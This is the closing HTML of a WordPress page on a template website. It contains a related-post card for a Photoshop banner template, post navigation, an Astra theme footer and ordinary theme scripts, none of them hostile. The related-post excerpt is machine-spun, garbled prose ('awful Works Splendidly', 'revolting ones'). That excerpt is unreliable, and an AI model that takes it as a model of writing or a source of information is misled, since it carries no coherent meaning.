Photoshop" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/youtube-banner-template-photoshop-fresh-youtube-banner-in-banner-template-for-photoshop-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/youtube-banner-template-photoshop-fresh-youtube-banner-in-banner-template-for-photoshop-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/banner-template-for-photoshop/" rel="bookmark">Banner Template For Photoshop</a></h4><p>Banner Template For Photoshop. awful Works Splendidly. Whenever you are one a promoting wealthy site, focus upon 'what' grabs your attention. Is it the pretty banners? Is it the revolting ones? I'm satisfying to be that it's the revolting ones - more therefore than the pretty advertisements. We're talking unpleasant hues. White foundations. loud textual...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/cereal-box-book-report-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/proof-of-insurance-card-template/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
